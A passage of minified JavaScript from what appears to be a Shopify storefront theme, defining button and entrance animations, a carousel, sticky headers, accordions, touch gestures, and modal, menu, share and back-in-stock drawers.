start)"}):this.btnText?Motion.animate(this.btnText,{x:((event.clientX-this.bounding.left)/this.container.offsetWidth-.5)*this.magnet,y:((event.clientY-this.bounding.top)/this.container.offsetHeight-.5)*this.magnet},{duration:1.5,easing:Motion.spring()}):Motion.animate(this.container,{x:((event.clientX-this.bounding.left)/this.container.offsetWidth-.5)*this.magnet,y:((event.clientY-this.bounding.top)/this.container.offsetHeight-.5)*this.magnet},{duration:1.5,easing:Motion.spring()})}onLeaveHandler(){this.btnReveal?Motion.animate(this.btnReveal,{x:0,y:0,opacity:0},{duration:.2,easing:[.61,1,.88,1]}):this.btnText?Motion.animate(this.btnText,{x:0,y:0},{duration:1.5,easing:Motion.spring()}):Motion.animate(this.container,{x:0,y:0},{duration:1.5,easing:Motion.spring()})}unload(){}}return RevealButton}(),theme.Animation=function(){class Animation{constructor(container){this.container=container}get immediate(){return this.container.hasAttribute("data-immediate")}get media(){return Array.from(this.container.querySelectorAll("img, iframe, svg, g-map"))}get type(){return this.container.hasAttribute("data-animate")?this.container.getAttribute("data-animate"):"fade-up"}get delay(){return this.container.hasAttribute("data-animate-delay")?parseInt(this.container.getAttribute("data-animate-delay"))/1e3:0}get paused(){return this.container.hasAttribute("paused")}beforeLoad(){if(!(this.type==="none"||this.paused))switch(this.type){case"fade-in":Motion.animate(this.container,{opacity:0},{duration:0});break;case"fade-up":Motion.animate(this.container,{transform:"translateY(min(2rem, 90%))",opacity:0},{duration:0});break;case"fade-up-large":Motion.animate(this.container,{transform:"translateY(90%)",opacity:0},{duration:0});break;case"zoom-out":Motion.animate(this.container,{transform:"scale(1.3)"},{duration:0});break}}async load(){if(!(this.type==="none"||this.paused)){switch(this.type){case"fade-in":await Motion.animate(this.container,{opacity:1},{duration:1.5,delay:this.delay,easing:[.16,1,.3,1]}).finished;break;case"fade-up":await Motion.animate(this.container,{transform:"translateY(0)",opacity:1},{duration:1.5,delay:this.delay,easing:[.16,1,.3,1]}).finished;break;case"fade-up-large":await Motion.animate(this.container,{transform:"translateY(0)",opacity:1},{duration:1,delay:this.delay,easing:[.16,1,.3,1]}).finished;break;case"zoom-out":await Motion.animate(this.container,{transform:"scale(1)"},{duration:1.3,delay:this.delay,easing:[.16,1,.3,1]}).finished;break}this.container.classList.add("animated")}}async reset(duration){if(this.type!=="none"){switch(this.type){case"fade-in":await Motion.animate(this.container,{opacity:0},{duration:duration||1.5,delay:this.delay,easing:duration?"none":[.16,1,.3,1]}).finished;break;case"fade-up":await Motion.animate(this.container,{transform:"translateY(max(-2rem, -90%))",opacity:0},{duration:duration||1.5,delay:this.delay,easing:duration?"none":[.16,1,.3,1]}).finished;break;case"fade-up-large":await Motion.animate(this.container,{transform:"translateY(-90%)",opacity:0},{duration:duration||1,delay:this.delay,easing:duration?"none":[.16,1,.3,1]}).finished;break;case"zoom-out":await Motion.animate(this.container,{transform:"scale(0)"},{duration:duration||1.3,delay:this.delay,easing:duration?"none":[.16,1,.3,1]}).finished;break}this.container.classList.remove("animated")}}reload(){this.type!=="none"&&(this.container.removeAttribute("paused"),this.beforeLoad(),this.load())}unload(){}}return Animation}(),theme.Carousel=function(){class Carousel{constructor(container,options,navigation){this.container=container,this.options=options,this.prevButton=navigation.previous,this.nextButton=navigation.next}load(){this.slider=new Flickity(this.container,this.options),this.prevButton.addEventListener("click",this.onPrevButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onNextButtonClick.bind(this)),this.slider.on("dragStart",this.onDragStartHandler.bind(this)),this.slider.on("select",this.onSelectHandler.bind(this))}onDragStartHandler(){this.prevRemoveTransform(),this.nextRemoveTransform()}onSelectHandler(){this.slider.slides[this.slider.selectedIndex-1]?this.slider.slides[this.slider.selectedIndex+1]?(this.prevButton.disabled=!1,this.nextButton.disabled=!1):(this.prevButton.disabled=!1,this.nextButton.disabled=!0):(this.prevButton.disabled=!0,this.nextButton.disabled=!1)}onPrevButtonClick(event){event.preventDefault(),this.slider.previous(),this.nextRemoveTransform()}onNextButtonClick(event){event.preventDefault(),this.slider.next(),this.prevRemoveTransform()}prevRemoveTransform(){this.prevButton.style.transform=null,this.prevButton.querySelector("[data-fill]").style.transform=null}nextRemoveTransform(){this.nextButton.style.transform=null,this.nextButton.querySelector("[data-fill]").style.transform=null}unload(){}}return Carousel}(),theme.initWhenVisible=function(){class ScriptLoader{constructor(callback,delay=5e3){this.callback=callback,this.triggered=!1,this.timeoutId=null,this.interactionEvents=["click","mousemove","keydown","touchstart","touchmove","wheel"],this.handleInteraction=this.handleInteraction.bind(this),this.interactionEvents.forEach(eventType=>{window.addEventListener(eventType,this.handleInteraction,{passive:!0})}),this.timeoutId=setTimeout(()=>{this.triggered||this.handleInteraction({type:"timeout"})},delay)}handleInteraction(event){this.triggered||(this.triggered=!0,this.callback(event),this.cleanup())}cleanup(){this.interactionEvents.forEach(eventType=>{window.removeEventListener(eventType,this.handleInteraction,{passive:!0})}),clearTimeout(this.timeoutId),this.timeoutId=null,this.callback=null}}return ScriptLoader}(),new theme.initWhenVisible(()=>{document.body.removeAttribute("data-page-rendering")}),theme.windowWidth=window.innerWidth,window.addEventListener("resize",()=>{const{innerWidth}=window;innerWidth!==theme.windowWidth&&(theme.windowWidth=innerWidth,document.dispatchEvent(new CustomEvent("window:resize")))}),theme.DOMready(theme.headerGroup.init),theme.DOMready(theme.utils.setScrollbarWidth),theme.DOMready(theme.utils.externalLinksNewTab),document.addEventListener("window:resize",theme.utils.throttle(theme.utils.setScrollbarWidth)),theme.config.hasSessionStorage=theme.isStorageSupported("session"),theme.config.hasLocalStorage=theme.isStorageSupported("local");const mql=window.matchMedia(theme.config.mediaQuerySmall);theme.config.mqlSmall=mql.matches,mql.onchange=mql2=>{mql2.matches?(theme.config.mqlSmall=!0,document.dispatchEvent(new CustomEvent("matchSmall"))):(theme.config.mqlSmall=!1,document.dispatchEvent(new CustomEvent("unmatchSmall")))},window.addEventListener("DOMContentLoaded",()=>{document.body.classList.add("loaded"),document.dispatchEvent(new CustomEvent("page:loaded"))}),window.addEventListener("pageshow",event=>{event.persisted&&document.body.classList.remove("unloading")}),window.addEventListener("beforeunload",()=>{document.body.classList.add("unloading")})}(),new theme.initWhenVisible(()=>{var e=!1,t;document.body.addEventListener("touchstart",function(i){if(!i.target.closest(".flickity-slider"))return e=!1;e=!0,t={x:i.touches[0].pageX,y:i.touches[0].pageY}},theme.supportsPassive?{passive:!0}:!1),document.body.addEventListener("touchmove",function(i){if(e&&i.cancelable){var n={x:i.touches[0].pageX-t.x,y:i.touches[0].pageY-t.y};Math.abs(n.x)>Flickity.defaults.dragThreshold&&i.preventDefault()}},theme.supportsPassive?{passive:!1}:!1)});class LoadingBar extends HTMLElement{constructor(){super(),document.addEventListener("page:loaded",()=>{Motion.animate(this,{opacity:0},{duration:1}).finished.then(()=>{this.hidden=!0})})}}customElements.define("loading-bar",LoadingBar);class MouseCursor extends HTMLElement{constructor(){super(),!theme.config.isTouch&&(this.config={posX:0,posY:0},document.addEventListener("mousemove",event=>{this.config.posX+=(event.clientX-this.config.posX)/4,this.config.posY+=(event.clientY-this.config.posY)/4,this.style.setProperty("--x",`${this.config.posX}px`),this.style.setProperty("--y",`${this.config.posY}px`)}))}}customElements.define("mouse-cursor",MouseCursor);class CustomHeader extends HTMLElement{constructor(){super()}get allowTransparent(){return!!document.querySelector(".shopify-section:first-child [allow-transparent-header]")}get headerSection(){return document.querySelector(".header-section")}connectedCallback(){if(this.init(),window.ResizeObserver&&new ResizeObserver(this.setHeight.bind(this)).observe(this),Shopify.designMode){const section=this.closest(".shopify-section");section.addEventListener("shopify:section:load",this.init.bind(this)),section.addEventListener("shopify:section:unload",this.init.bind(this)),section.addEventListener("shopify:section:reorder",this.init.bind(this))}}init(){this.setHeight(),this.allowTransparent?(this.headerSection.classList.add("header-transparent"),this.headerSection.classList.add("no-animate"),setTimeout(()=>{this.headerSection.classList.remove("no-animate")},500)):this.headerSection.classList.remove("header-transparent")}setHeight(){requestAnimationFrame(()=>{document.documentElement.style.setProperty("--header-height",this.getBoundingClientRect().height.toFixed(1)+"px"),this.classList.contains("header--center")&&document.documentElement.style.getPropertyValue("--header-nav-height").length===0&&document.documentElement.style.setProperty("--header-nav-height",Math.round(document.getElementById("MenuToggle")?.clientHeight)+"px")})}}customElements.define("custom-header",CustomHeader,{extends:"header"});class StickyHeader extends CustomHeader{constructor(){super()}get isAlwaysSticky(){return this.getAttribute("data-sticky-type")==="always"}connectedCallback(){super.connectedCallback(),this.currentScrollTop=0,this.firstScrollTop=window.scrollY,this.headerBounds=this.headerSection.getBoundingClientRect(),this.beforeInit()}beforeInit(){this.headerSection.classList.add("header-sticky"),this.headerSection.setAttribute("data-sticky-type",this.getAttribute("data-sticky-type")),this.isAlwaysSticky&&this.headerSection.classList.add("header-sticky"),window.addEventListener("scroll",theme.utils.throttle(this.onScrollHandler.bind(this)),!1)}onScrollHandler(){const scrollTop=window.scrollY;scrollTop>this.headerBounds.top+this.firstScrollTop+this.headerBounds.height?(this.headerSection.classList.add("header-scrolled"),document.documentElement.style.setProperty("--sticky-header-height",this.getBoundingClientRect().height.toFixed(1)+"px"),document.dispatchEvent(new CustomEvent("header:scrolled",{bubbles:!0,detail:{scrolled:!0}})),scrollTop>this.headerBounds.top+this.firstScrollTop+this.headerBounds.height*2&&(this.headerSection.classList.add("header-nav-scrolled"),this.headerSection.querySelectorAll("details").forEach(details=>{details.hasAttribute("open")&&(details.open=!1)}))):(this.headerSection.classList.remove("header-scrolled"),this.headerSection.classList.remove("header-nav-scrolled"),document.dispatchEvent(new CustomEvent("header:scrolled",{bubbles:!0,detail:{scrolled:!1}}))),scrollTop>this.headerBounds.bottom+this.firstScrollTop+100?scrollTop>this.currentScrollTop?this.headerSection.classList.add("header-hidden"):this.headerSection.classList.remove("header-hidden"):this.headerSection.classList.remove("header-hidden"),this.currentScrollTop=scrollTop}}customElements.define("sticky-header",StickyHeader,{extends:"header"});class RevealLink extends HTMLAnchorElement{constructor(){super(),this.revealButton=new theme.RevealButton(this),this.revealButton.load()}}customElements.define("reveal-link",RevealLink,{extends:"a"});class HoverLink extends HTMLAnchorElement{constructor(){super(),this.hoverButton=new theme.HoverButton(this),this.hoverButton.load()}}customElements.define("hover-link",HoverLink,{extends:"a"});class MagnetLink extends HoverLink{constructor(){super(),this.magnetButton=new theme.MagnetButton(this),this.magnetButton.load()}}customElements.define("magnet-link",MagnetLink,{extends:"a"});class HoverButton extends HTMLButtonElement{constructor(){super(),this.hoverButton=new theme.HoverButton(this),this.hoverButton.load(),this.type==="submit"&&this.form&&this.form.addEventListener("submit",()=>this.setAttribute("aria-busy","true")),window.addEventListener("pageshow",()=>this.removeAttribute("aria-busy")),Motion.inView(this,this.init.bind(this))}static get observedAttributes(){return["aria-busy"]}get contentElement(){return this._contentElement=this._contentElement||this.querySelector(".btn-text")}get animationElement(){return this._animationElement=this._animationElement||document.createRange().createContextualFragment(`
      <span class="btn-loader">
        <span></span>
        <span></span>
        <span></span>
      </span>
    `).firstElementChild}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}init(){this.append(this.animationElement)}async attributeChangedCallback(name,oldValue,newValue){newValue==="true"?(Motion.timeline([[this.contentElement,{opacity:0},{duration:.15}],[this.animationElement,{opacity:1},{duration:.15}]]),Motion.animate(this.animationElement.children,{transform:["scale(1.6)","scale(0.6)"]},{duration:.35,delay:Motion.stagger(.35/2),direction:"alternate",repeat:1/0})):Motion.timeline([[this.animationElement,{opacity:0},{duration:.15}],[this.contentElement,{opacity:1},{duration:.15}]])}}customElements.define("hover-button",HoverButton,{extends:"button"});class MagnetButton extends HoverButton{constructor(){super(),this.magnetButton=new theme.MagnetButton(this),this.magnetButton.load()}}customElements.define("magnet-button",MagnetButton,{extends:"button"});class HoverElement extends HTMLElement{constructor(){super(),this.hoverButton=new theme.HoverButton(this),this.hoverButton.load()}}customElements.define("hover-element",HoverElement);class MagnetElement extends HoverElement{constructor(){super(),this.magnetButton=new theme.MagnetButton(this),this.magnetButton.load()}}customElements.define("magnet-element",MagnetElement);class AnimateElement extends HTMLElement{constructor(){super()}connectedCallback(){theme.config.motionReduced||(this.animation=new theme.Animation(this),this.animation.beforeLoad(),Motion.inView(this,async()=>{!this.immediate&&this.media&&await theme.utils.imageLoaded(this.media),await this.animation.load(),this.parentElement.classList.add("animated")}))}reset(){this.animation?.reset()}refresh(){this.animation?.reload()}}customElements.define("animate-element",AnimateElement);class AnimatePicture extends HTMLPictureElement{constructor(){super()}connectedCallback(){theme.config.motionReduced||(this.animation=new theme.Animation(this),this.animation.beforeLoad(),Motion.inView(this,async()=>{!this.immediate&&this.media&&await theme.utils.imageLoaded(this.media),this.animation.load()}))}}customElements.define("animate-picture",AnimatePicture,{extends:"picture"});class AnnouncementBar extends HTMLElement{constructor(){super(),this.selectedIndex=this.selectedIndex,!theme.config.isTouch||Shopify.designMode?Motion.inView(this,this.init.bind(this),{margin:"200px 0px 200px 0px"}):new theme.initWhenVisible(this.init.bind(this))}static get observedAttributes(){return["selected-index"]}get selectedIndex(){return parseInt(this.getAttribute("selected-index"))||0}set selectedIndex(index){this.setAttribute("selected-index",Math.min(Math.max(index,0),this.items.length-1).toString())}get items(){return this._items=this._items||Array.from(this.children)}get autoplay(){return this.hasAttribute("autoplay")}get speed(){return this.hasAttribute("autoplay")?parseInt(this.getAttribute("autoplay-speed"))*1e3:5e3}init(){this.initialized||(this.initialized=!0,this.items.length>1&&(this.slider=new Flickity(this,{accessibility:!1,fade:!0,pageDots:!1,prevNextButtons:!1,wrapAround:!0,rightToLeft:theme.config.rtl,autoPlay:this.autoplay?this.speed:!1,on:{ready:function(){setTimeout(()=>this.element.setAttribute("loaded",""))}}}),this.slider.on("change",this.onChange.bind(this)),this.addEventListener("slider:previous",()=>this.slider.previous()),this.addEventListener("slider:next",()=>this.slider.next()),this.addEventListener("slider:play",()=>this.slider.playPlayer()),this.addEventListener("slider:pause",()=>this.slider.pausePlayer()),Shopify.designMode&&this.addEventListener("shopify:block:select",event=>this.slider.select(this.items.indexOf(event.target)))))}disconnectedCallback(){this.slider&&this.slider.destroy()}attributeChangedCallback(name,oldValue,newValue){if(name==="selected-index"&&oldValue!==null&&oldValue!==newValue){const focusableEvents="button, [href]",fromElement=this.items[parseInt(oldValue)],toElement=this.items[parseInt(newValue)];fromElement.querySelectorAll(focusableEvents).forEach(el=>{el.setAttribute("tabindex","-1")}),toElement.querySelectorAll(focusableEvents).forEach(el=>{el.removeAttribute("tabindex")})}}onChange(){this.selectedIndex=this.slider.selectedIndex,this.dispatchEvent(new CustomEvent("slider:change",{bubbles:!0,detail:{currentPage:this.slider.selectedIndex}}))}}customElements.define("announcement-bar",AnnouncementBar);class AccordionsDetails extends HTMLElement{constructor(){super(),this.addEventListener("toggle",this.onToggle)}get items(){return this._items=this._items||Array.from(this.querySelectorAll('details[is="accordion-details"]'))}onToggle(event){const{current:target,open}=event.detail;if(this.items.forEach(item=>{item!==target&&item.close()}),open){let headerHeight=0;!theme.config.mqlSmall&&document.querySelector("header.header")&&(headerHeight=Math.round(document.querySelector("header.header").clientHeight)),setTimeout(()=>{window.scrollTo({top:target.getBoundingClientRect().top+window.scrollY-headerHeight,behavior:theme.config.motionReduced?"auto":"smooth"})},250)}}}customElements.define("accordions-details",AccordionsDetails);class AccordionDetails extends HTMLDetailsElement{constructor(){super(),this._open=this.hasAttribute("open"),this.summaryElement=this.querySelector("summary"),this.contentElement=this.querySelector("summary + *"),this.setAttribute("aria-expanded",this._open?"true":"false"),this.summaryElement.addEventListener("click",this.onSummaryClick.bind(this)),Shopify.designMode&&(this.addEventListener("shopify:block:select",()=>{this.designModeActive&&(this.open=!0)}),this.addEventListener("shopify:block:deselect",()=>{this.designModeActive&&(this.open=!1)}))}get designModeActive(){return!0}get controlledElement(){return this.closest("accordions-details")}static get observedAttributes(){return["open"]}attributeChangedCallback(name,oldValue,newValue){name==="open"&&this.setAttribute("aria-expanded",newValue===""?"true":"false")}get open(){return this._open}set open(value){value!==this._open&&(this._open=value,this.isConnected?this.transition(value):value?this.setAttribute("open",""):this.removeAttribute("open")),this.setAttribute("aria-expanded",value?"true":"false"),this.dispatchEventHandler()}onSummaryClick(event){event.preventDefault(),this.open=!this.open}close(){this._open=!1,this.transition(!1)}async transition(value){this.style.overflow="hidden",value?(this.setAttribute("open",""),await Motion.timeline([[this,{height:[`${this.summaryElement.clientHeight}px`,`${this.scrollHeight}px`]},{duration:.25,easing:"ease"}],[this.contentElement,{opacity:[0,1],transform:["translateY(10px)","translateY(0)"]},{duration:.15,at:"-0.1"}]]).finished):(await Motion.timeline([[this.contentElement,{opacity:0},{duration:.15}],[this,{height:[`${this.clientHeight}px`,`${this.summaryElement.clientHeight}px`]},{duration:.25,at:"<",easing:"ease"}]]).finished,this.removeAttribute("open")),this.style.height="auto",this.style.overflow="visible"}dispatchEventHandler(){(this.controlledElement??this).dispatchEvent(new CustomEvent("toggle",{bubbles:!0,detail:{current:this,open:this.open}}))}}customElements.define("accordion-details",AccordionDetails,{extends:"details"});class FooterDetails extends AccordionDetails{constructor(){super(),this.load(),document.addEventListener("matchSmall",this.load.bind(this)),document.addEventListener("unmatchSmall",this.load.bind(this))}get designModeActive(){return theme.config.mqlSmall}get openDefault(){return this.hasAttribute("data-opened")}load(){!theme.config.mqlSmall||this.openDefault?this.open=!0:this.open&&!this.openDefault&&(this.open=!1)}}customElements.define("footer-details",FooterDetails,{extends:"details"});class GestureElement extends HTMLElement{constructor(){super(),this.config={thresholdY:Math.max(25,Math.floor(.15*window.innerHeight)),velocityThreshold:10,disregardVelocityThresholdY:Math.floor(.5*this.clientHeight),pressThreshold:8,diagonalSwipes:!1,diagonalLimit:Math.tan(45*1.5/180*Math.PI),longPressTime:500},this.handlers={panstart:[],panmove:[],panend:[],swipeup:[],swipedown:[],longpress:[]},Motion.inView(this,this.init.bind(this))}init(){this.addEventListener("touchstart",this.onTouchStart.bind(this),theme.supportsPassive?{passive:!0}:!1),this.addEventListener("touchmove",this.onTouchMove.bind(this),theme.supportsPassive?{passive:!0}:!1),this.addEventListener("touchend",this.onTouchEnd.bind(this),theme.supportsPassive?{passive:!0}:!1)}on(type,fn){if(this.handlers[type])return this.handlers[type].push(fn),{type,fn,cancel:()=>this.off(type,fn)}}off(type,fn){if(this.handlers[type]){const idx=this.handlers[type].indexOf(fn);idx!==-1&&this.handlers[type].splice(idx,1)}}fire(type,event){for(let i=0;i<this.handlers[type].length;i++)this.handlers[type][i](event)}onTouchStart(event){this.thresholdY=this.config.thresholdY,this.disregardVelocityThresholdY=this.config.disregardVelocityThresholdY,this.touchStartY=event.changedTouches[0].screenY,this.touchMoveY=null,this.touchEndY=null,this.swipingDirection=null,this.longPressTimer=setTimeout(()=>this.fire("longpress",event),this.config.longPressTime),this.fire("panstart",event)}onTouchMove(event){const touchMoveY=event.changedTouches[0].screenY-(this.touchStartY??0);this.velocityY=touchMoveY-(this.touchMoveY??0),this.touchMoveY=touchMoveY;const absTouchMoveY=Math.abs(this.touchMoveY);this.swipingVertical=absTouchMoveY>this.thresholdY,this.swipingDirection=this.swipingVertical?"vertical":"pre-vertical",absTouchMoveY>this.config.pressThreshold&&clearTimeout(this.longPressTimer??void 0),this.fire("panmove",event)}onTouchEnd(event){this.touchEndY=event.changedTouches[0].screenY,this.fire("panend",event),clearTimeout(this.longPressTimer??void 0);const y=this.touchEndY-(this.touchStartY??0),absY=Math.abs(y);absY>this.thresholdY&&(this.swipedVertical=this.config.diagonalSwipes?y<=this.config.diagonalLimit:absY>this.thresholdY,this.swipedVertical&&(y<0?((this.velocityY??0)<-this.config.velocityThreshold||y<-this.disregardVelocityThresholdY)&&this.fire("swipeup",event):((this.velocityY??0)>this.config.velocityThreshold||y>this.disregardVelocityThresholdY)&&this.fire("swipedown",event)))}}customElements.define("gesture-element",GestureElement);class OverlayElement extends HTMLElement{constructor(){super(),this.addEventListener("mousemove",this.onMouseMove),this.addEventListener("mouseleave",this.onMouseLeave),this.addEventListener("mousedown",this.onMouseDown),this.addEventListener("mouseup",this.onMouseUp)}get cursor(){return document.querySelector("mouse-cursor")}onMouseMove(){this.cursor.classList.add("active")}onMouseLeave(){this.cursor.classList.remove("active")}onMouseDown(){this.cursor.classList.add("pressed")}onMouseUp(){this.cursor.classList.remove("pressed")}}customElements.define("overlay-element",OverlayElement);const lockLayerCount=new WeakMap;class ModalElement extends HTMLElement{constructor(){super(),this.events={afterHide:"modal:afterHide",afterShow:"modal:afterShow",closeAll:"modal:closeAll"},this.classes={open:"has-modal-open",opening:"has-modal-opening"}}static get observedAttributes(){return["id","open"]}get shouldLock(){return!1}get shouldAppendToBody(){return!1}get shouldCloseAll(){return!1}get open(){return this.hasAttribute("open")}get controls(){return Array.from(document.querySelectorAll(`[aria-controls="${this.id}"]`))}get overlay(){return this._overlay=this._overlay||this.querySelector(".fixed-modal")}get gesture(){return this._gesture=this._gesture||this.querySelector("gesture-element")}get designMode(){return this.hasAttribute("shopify-design-mode")}get focusElement(){return this.querySelector("button")}connectedCallback(){if(this.abortController=new AbortController,this.controls.forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this),{signal:this.abortController.signal})),document.addEventListener("keyup",event=>event.code==="Escape"&&this.hide(),{signal:this.abortController.signal}),document.addEventListener(this.events.closeAll,()=>this.hide(),{signal:this.abortController.signal}),this.gesture&&(this.gestureConfig={animationFrame:null,moveY:0,maxGestureDistance:0,endPoint:0,layerHeight:null},this.gestureWrap=this.gesture.parentElement,setTimeout(()=>{this.gesture.on("panstart",this.onPanStart.bind(this)),this.gesture.on("panmove",this.onPanMove.bind(this)),this.gesture.on("panend",this.onPanEnd.bind(this))},75)),Shopify.designMode&&this.designMode){const section=this.closest(".shopify-section");section.addEventListener("shopify:section:select",event=>this.show(null,!event.detail.load),{signal:this.abortController.signal}),section.addEventListener("shopify:section:deselect",this.hide.bind(this),{signal:this.abortController.signal})}}disconnectedCallback(){this.abortController?.abort(),Shopify.designMode&&document.body.classList.remove(this.classes.open)}attributeChangedCallback(name,oldValue,newValue){switch(name){case"open":this.controls.forEach(button=>button.setAttribute("aria-expanded",newValue===null?"false":"true")),oldValue===null&&(newValue===""||newValue==="immediate")?(this.hidden=!1,this.removeAttribute("inert"),this.originalParentBeforeAppend=null,this.shouldAppendToBody&&this.parentElement!==document.body&&(this.originalParentBeforeAppend=this.parentElement,document.body.append(this)),(this.showTransition(newValue!=="immediate")||Promise.resolve()).then(()=>{this.afterShow(),this.dispatchEvent(new CustomEvent(this.events.afterShow,{bubbles:!0}))})):oldValue!==null&&newValue===null&&(this.setAttribute("inert",""),(this.hideTransition()||Promise.resolve()).then(()=>{this.afterHide(),this.hasAttribute("inert")&&(this.parentElement===document.body&&this.originalParentBeforeAppend&&(this.originalParentBeforeAppend.appendChild(this),this.originalParentBeforeAppend=null),this.dispatchEvent(new CustomEvent(this.events.afterHide,{bubbles:!0})),this.hidden=!0)})),this.dispatchEvent(new CustomEvent("toggle",{bubbles:!0}));break}}onButtonClick(event){event.preventDefault(),this.open?this.hide():this.show(event.currentTarget)}hide(){if(this.open)return this.beforeHide(),this.resetGesture(),this.removeAttribute("open"),theme.utils.waitForEvent(this,this.events.afterHide)}show(activeElement=null,animate=!0){if(!this.open)return this.shouldCloseAll&&document.dispatchEvent(new CustomEvent(this.events.closeAll),{bubbles:!0}),this.beforeShow(),this.activeElement=activeElement,this.setAttribute("open",animate?"":"immediate"),this.shouldLock&&document.body.classList.add(this.classes.opening),theme.utils.waitForEvent(this,this.events.afterShow)}beforeHide(){}beforeShow(){}afterHide(){setTimeout(()=>{theme.a11y.removeTrapFocus(this.activeElement),this.shouldLock&&(lockLayerCount.set(ModalElement,lockLayerCount.get(ModalElement)-1),document.body.classList.toggle(this.classes.open,lockLayerCount.get(ModalElement)>0))})}afterShow(){theme.a11y.trapFocus(this,this.focusElement),this.shouldLock&&(lockLayerCount.set(ModalElement,lockLayerCount.get(ModalElement)+1),document.body.classList.remove(this.classes.opening),document.body.classList.add(this.classes.open))}showTransition(){return setTimeout(()=>{this.setAttribute("active","")},75),new Promise(resolve=>{const computedStyle=window.getComputedStyle(this.overlay);if(!(computedStyle.transitionProperty!=="none"&&parseFloat(computedStyle.transitionDuration)>0)){resolve();return}this.overlay.addEventListener("transitionend",resolve,{once:!0})})}hideTransition(){return this.removeAttribute("active"),new Promise(resolve=>{this.overlay.addEventListener("transitionend",resolve,{once:!0})})}resetGesture(){this.gesture&&(this.gestureWrap.style.transform="",this.gestureWrap.style.transition="",this.overlay.style.opacity="",this.overlay.style.transition="")}onPanStart(){this.removeTransition(this.gestureWrap,"transform"),this.hasAttribute("open")&&(this.gestureConfig.layerHeight===null&&(this.gestureConfig.layerHeight=this.gestureWrap.getBoundingClientRect().height),this.gestureConfig.maxGestureDistance=this.gestureConfig.layerHeight-50,this.gestureConfig.endPoint=this.gestureConfig.layerHeight*.3)}onPanMove(){this.gestureConfig.animationFrame||(this.gestureConfig.animationFrame=requestAnimationFrame(()=>{const clamp=(a,min=0,max=1)=>Math.min(max,Math.max(min,a)),invlerp=(x,y,a)=>clamp((a-x)/(y-x));this.gestureWrap.style.transition="transform .1s linear",this.overlay.style.transition="opacity .1s linear",this.hasAttribute("open")&&(this.gestureConfig.layerHeight===null&&(this.gestureConfig.layerHeight=this.gestureWrap.getBoundingClientRect().height),this.gestureConfig.moveY=this.gesture.touchMoveY,this.gestureConfig.maxGestureDistance=this.gestureConfig.layerHeight-50,this.gestureConfig.moveY>=0?(this.gestureWrap.style.transform=`translateY(${Math.min(this.gestureConfig.moveY,this.gestureConfig.maxGestureDistance)}px)`,this.overlay.style.opacity=invlerp(this.gestureConfig.layerHeight,0,this.gestureConfig.moveY)):(this.gestureWrap.style.transform="translateY(0)",this.gestureWrap.style.transition="",this.overlay.style.opacity="1")),this.gestureConfig.animationFrame=null}))}onPanEnd(){this.gestureConfig.animationFrame===null||cancelAnimationFrame(this.gestureConfig.animationFrame),this.gestureConfig.animationFrame=null,this.gestureWrap.style.transition="transform .1s linear",this.gestureConfig.layerHeight===null&&(this.gestureConfig.layerHeight=this.gestureWrap.getBoundingClientRect().height),this.gestureConfig.endPoint=this.gestureConfig.layerHeight*.3,this.hasAttribute("open")&&(this.gestureConfig.moveY=this.gesture.touchMoveY,this.gestureConfig.moveY<this.gestureConfig.endPoint?this.gestureWrap.style.transform="translateY(0)":(this.gestureWrap.style.transform=`translateY(${this.gestureConfig.layerHeight}px)`,this.gestureWrap.addEventListener(this.whichTransitionEvent(),()=>{this.hide()},{once:!0})))}removeTransition(node,transition){const match=node.style.transition.match(new RegExp("(?:^|,)\\s*"+transition+"(?:$|\\s|,)[^,]*","i"));if(match){const transitionArray=node.style.transition.split("");transitionArray.splice(match.index,match[0].length),node.style.transition=transitionArray.join("")}}whichTransitionEvent(){let t;const el=document.createElement("fakeelement"),transitions={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",MSTransition:"msTransitionEnd",OTransition:"oTransitionEnd",transition:"transitionEnd"};for(t in transitions)if(el.style[t]!==void 0)return transitions[t]}}customElements.define("modal-element",ModalElement),lockLayerCount.set(ModalElement,0);class DrawerElement extends ModalElement{constructor(){super(),this.events={afterHide:"drawer:afterHide",afterShow:"drawer:afterShow"}}get shouldLock(){return!0}get shouldAppendToBody(){return!0}}customElements.define("drawer-element",DrawerElement);class MenuDrawer extends DrawerElement{constructor(){super()}get menuItems(){return this._menuItems=this._menuItems||this.querySelectorAll(".drawer__menu:not(.active)>li")}beforeShow(){super.beforeShow(),setTimeout(()=>{Motion.animate(this.menuItems,{transform:["translateX(-20px)","translateX(0)"],opacity:[0,1]},{duration:.6,easing:[.075,.82,.165,1],delay:Motion.stagger(.1)}).finished.then(()=>{this.menuItems.forEach(item=>item.removeAttribute("style"))})},300)}beforeHide(){super.beforeHide(),setTimeout(()=>{this.querySelectorAll("details[is=menu-details]").forEach(subMenu=>{subMenu.onCloseButtonClick()})},300)}}customElements.define("menu-drawer",MenuDrawer);class ShareDrawer extends DrawerElement{constructor(){super()}get menuItems(){return this._menuItems=this._menuItems||this.querySelectorAll(".share-buttons>li")}get urlToShare(){const urlInput=this.querySelector("input[type=hidden]");return urlInput?urlInput.value:document.location.href}connectedCallback(){navigator.share?this.controls.forEach(button=>button.addEventListener("click",this.shareTo.bind(this))):super.connectedCallback()}async shareTo(event){event.preventDefault();try{await navigator.share({url:this.urlToShare,title:document.title})}catch(error){error.name==="AbortError"?console.log("Share canceled by user"):console.error(error)}}beforeShow(){super.beforeShow(),setTimeout(()=>{Motion.animate(this.menuItems,{transform:["translateY(2.5rem)","translateY(0)"],opacity:[0,1]},{duration:.6,easing:[.075,.82,.165,1],delay:Motion.stagger(.1)}).finished.then(()=>{this.menuItems.forEach(item=>item.removeAttribute("style"))})},300)}}customElements.define("share-drawer",ShareDrawer);class BackInStockDrawer extends DrawerElement{constructor(){super(),!theme.config.isTouch||Shopify.designMode?this.init():new theme.initWhenVisible(this.init.bind(this))}get submited(){return this.querySelector(".alert")!==null}init(){this.initialized||(this.initialized=!0,this.submited&&setTimeout(()=>{this.show()},1e3))}}customElements.define("back-in-stock-drawer",BackInStockDrawer);class MenuDetails extends HTMLDetailsElement{constructor(){super(),this.summary.addEventListener("click",this.onSummaryClick.bind(this)),this.closeButton.addEventListener("click",this.onCloseButtonClick.bind(this))}get parent(){return this.closest("[data-parent]")}get summary(){return this.querySelector("summary")}get closeButton(){return this.querySelector("[data-close]")}get focusElement(){return 